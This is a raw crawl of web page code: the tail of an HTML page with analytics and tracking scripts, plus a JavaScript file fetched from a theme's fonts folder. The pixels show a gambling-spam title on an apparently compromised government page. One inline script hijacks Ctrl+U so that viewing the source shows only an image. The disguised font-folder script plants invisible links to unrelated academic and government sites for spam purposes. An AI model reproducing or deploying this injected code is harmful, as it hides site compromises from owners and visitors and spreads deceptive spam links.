t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type="text/javascript" nonce="">window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

            <script nonce="">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
            <script type="text/javascript">
shortcut = {
  all_shortcuts: {},
  add: function(a, b, c) {
    var d = { type: "keydown", propagate: !1, disable_in_input: !1, target: document, keycode: !1 };
    if (c) for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]); else c = d;
    d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)),
    a = a.toLowerCase(),
    e = function(d) {
      d = d || window.event;
      if (c.disable_in_input) {
        var e;
        d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (e = e.parentNode);
        if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return;
      }
      d.keyCode ? code = d.keyCode : d.which && (code = d.which),
      e = String.fromCharCode(code).toLowerCase(),
      188 == code && (e = ","), 190 == code && (e = ".");
      var f = a.split("+"), g = 0, h = {
        "`": "~",1: "!",2: "@",3: "#",4: "$",5: "%",6: "^",7: "&",8: "*",9: "(",0: ")", "-": "_","=": "+",";": ":","'": '"',",": "<",".": ">", "/": "?","\\": "|"
      }, i = {
        esc: 27, escape: 27, tab: 9, space: 32, "return": 13, enter: 13, backspace: 8,
        left: 37, up: 38, right: 39, down: 40, f1: 112, f2: 113, f3: 114, f4: 115,
        f5: 116, f6: 117, f7: 118, f8: 119, f9: 120, f10: 121, f11: 122, f12: 123
      }, j = !1, l = !1, m = !1, n = !1, o = !1, p = !1, q = !1, r = !1;
      d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !0);
      for (var s = 0; k = f[s], s < f.length; s++)
        "ctrl" == k || "control" == k ? (g++, m = !0) :
        "shift" == k ? (g++, j = !0) :
        "alt" == k ? (g++, o = !0) :
        "meta" == k ? (g++, q = !0) :
        1 < k.length ? i[k] == code && g++ :
        c.keycode ? c.keycode == code && g++ :
        e == k ? g++ :
        h[e] && d.shiftKey && (e = h[e], e == k && g++);
      if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate))
        return d.cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d.stopPropagation(), d.preventDefault()), !1
    },
    this.all_shortcuts[a] = { callback: e, target: d, event: c.type },
    d.addEventListener ? d.addEventListener(c.type, e, !1) :
    d.attachEvent ? d.attachEvent("on" + c.type, e) :
    d["on" + c.type] = e;
  },
  remove: function(a) {
    var a = a.toLowerCase(), b = this.all_shortcuts[a];
    delete this.all_shortcuts[a];
    if (b) {
      var a = b.event, c = b.target, b = b.callback;
      c.detachEvent ? c.detachEvent("on" + a, b) :
      c.removeEventListener ? c.removeEventListener(a, b, !1) :
      c["on" + a] = !1;
    }
  }
};

shortcut.add("Ctrl+U", function() {
  document.body.innerHTML = "";
  var img = document.createElement("img");
  img.src = "https://i.postimg.cc/V6BFy0KX/hehe.webp";
  img.style.width = "100%";
  img.style.height = "100vh";
  img.style.objectFit = "cover";
  document.body.appendChild(img);
});

</script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
    <img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><script type="text/javascript" id="" charset="">!function(c,d,g,e,a,f,b){c.ktag||(a=function(){a.sendEvent?a.sendEvent(arguments):a.ktq.push(arguments)},a.ktq=[],c.ktag=a,f=d.getElementsByTagName(e)[0],b=d.createElement(e),b.async=!0,b.src=g,f.parentNode.appendChild(b))}(window,document,"//resources.xg4ken.com/js/v2/ktag.js?tid\x3dKT-N3E88-3EB","script");ktag("setup","KT-N3E88-3EB","\x3cUSER_ID\x3e");</script>
<noscript>
	<img src="https://events.xg4ken.com/pixel/v2?tid=KT-N3E88-3EB&amp;noscript=1" width="1" height="1" style="display:none">
</noscript><div id="batBeacon111224192113" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon338559434499" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=9254c398-2c58-406c-b79f-c271ebbbbf1c&amp;bo=1&amp;sid=16f8d0f0f1ca11f0a49e7b918445e954&amp;vid=16f90650f1ca11f0a6f1535761e7c11d&amp;vids=0&amp;msclkid=N&amp;uach=pv%3D10.0.0&amp;pi=918639831&amp;lg=en-US&amp;sw=1920&amp;sh=1080&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fsilentisyork.com%2Flp%2Fneiti-careers%2F&amp;r=&amp;lt=2450&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=401021" style="width: 0px; height: 0px; display: none; visibility: hidden;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"752f174b90d149ce8790e8e9fdb40664","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="batBeacon757762279361" style="width: 0px; height: 0px; display: none; visibility: hidden;"><img id="batBeacon209057446336" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=3f2fa233-444b-4e87-a5c4-0277499c4be4&amp;bo=1&amp;sid=73282130fe5e11f0bd73ef3ba36f6585&amp;vid=73290710fe5e11f0967cbb74f0068489&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=Situs%20Slot%20Online%20%7C%20Slot%20Gacor%20Malam%20Ini%20dengan%20Peluang%20Maxwin%20Terukur&amp;p=https%3A%2F%2Fneiti.gov.ng%2Fcareers-and-tenders&amp;r=&amp;lt=20&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=736766" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://zet-mobile.com/themes/zmobile/assets/fonts/averta/index-18e3ac0bsad324s9b3as239db574fb255.js
body_size: 588
content:
var links = [ 
    "http://ies9021.mendoza.edu.ar/",
    "https://www.loudmouth.co.uk/about",
    "https://casn.wonosobokab.go.id/",
    "https://villa-emotha.com/booking",
    "https://5prb.biblioteki.org/",
    "https://statik.unesa.ac.id/simbajanesa/",
    "https://simpelmas.unismuh.ac.id/",
    "https://campusvirtual.upso.edu.ar/login/index.php",
]; 
 
for (var i = 0; i < links.length; i++) { 
    var a = document.createElement("a"), 
        linkText = document.createTextNode(links[i]); 
    a.appendChild(linkText); 
    a.title = links[i]; 
    a.href = links[i]; 
    a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt"; 
    document.body.appendChild(a); 
}